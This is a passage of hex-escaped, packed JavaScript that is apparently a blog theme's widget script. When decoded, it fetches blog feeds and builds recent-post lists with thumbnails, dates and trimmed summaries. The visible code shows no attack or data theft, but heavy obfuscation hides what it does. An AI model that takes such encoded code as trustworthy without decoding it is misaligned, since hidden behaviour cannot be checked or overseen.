x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x5a\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x34\x71\x3d\x61\x5b\x38\x45\x5d\x3b\x6a\x20\x34\x6e\x3d\x61\x5b\x38\x78\x5d\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x38\x76\x5d\x29\x3b\x4b\x28\x31\x74\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x2b\x34\x71\x2b\x61\x5b\x38\x75\x5d\x2b\x34\x6e\x2b\x61\x5b\x38\x7a\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x79\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x7b\x38\x71\x3a\x61\x5b\x35\x35\x5d\x2c\x38\x70\x3a\x61\x5b\x32\x5d\x2c\x38\x6f\x3a\x38\x6d\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x4e\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x37\x46\x5d\x5d\x28\x7b\x36\x56\x3a\x31\x2c\x36\x55\x3a\x61\x5b\x36\x53\x5d\x2c\x36\x58\x3a\x35\x58\x2c\x36\x59\x3a\x35\x58\x7d\x29\x3b\x24\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x37\x62\x5d\x5d\x28\x24\x28\x61\x5b\x36\x5a\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x2c\x4e\x28\x33\x5a\x2c\x32\x78\x29\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x75\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x6a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x37\x69\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x4b\x28\x72\x3d\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x35\x63\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x63\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x70\x5d\x7d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6e\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6d\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x6a\x20\x49\x3d\x33\x78\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6f\x5d\x2b\x49\x2b\x61\x5b\x37\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x69\x2b\x61\x5b\x37\x71\x5d\x2b\x52\x2b\x61\x5b\x37\x6c\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x37\x44\x5d\x5d\x28\x7b\x37\x7a\x3a\x24\x28\x61\x5b\x37\x64\x5d\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x4e\x5d\x5d\x7d\x2c\x36\x4f\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x42\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x53\x3d\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6